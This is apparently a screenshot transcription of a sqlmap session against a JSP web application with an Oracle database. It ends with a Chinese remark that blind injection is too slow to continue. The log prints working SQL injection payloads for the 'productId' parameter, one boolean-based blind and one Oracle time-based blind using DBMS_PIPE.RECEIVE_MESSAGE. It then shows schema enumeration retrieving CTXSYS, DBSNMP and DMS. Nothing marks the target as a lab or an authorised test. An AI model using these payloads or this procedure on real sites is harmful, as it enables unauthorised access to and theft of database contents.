 sible for any misuse or damage caused by this program
[*] starting at 21:49:54
[21:49:54] [WARNING] provided value for parameter 'curPage' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[21:49:54] [INFO] resuming back-end DBMS 'oracle'
[21:49:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: productId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: productId=248407' AND 2127=2127 AND 'lhbs'='lhbs&curPage=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: productId=248407' AND 9441=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(8
2)||CHR(118)||CHR(113),5) AND 'HeAn'='HeAn&curPage=
---
[21:49:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:49:54] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:49:54] [INFO] fetching database (schema) names
[21:49:54] [INFO] fetching number of databases
[21:49:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:49:54] [INFO] retrieved:
[21:49:56] [WARNING] reflective value(s) found and filtering out
22
[21:50:05] [INFO] retrieved: CTXSYS
[21:50:57] [INFO] retrieved: DBSNMP
[21:51:57] [INFO] retrieved: DMS
盲注太慢不继续，点到为止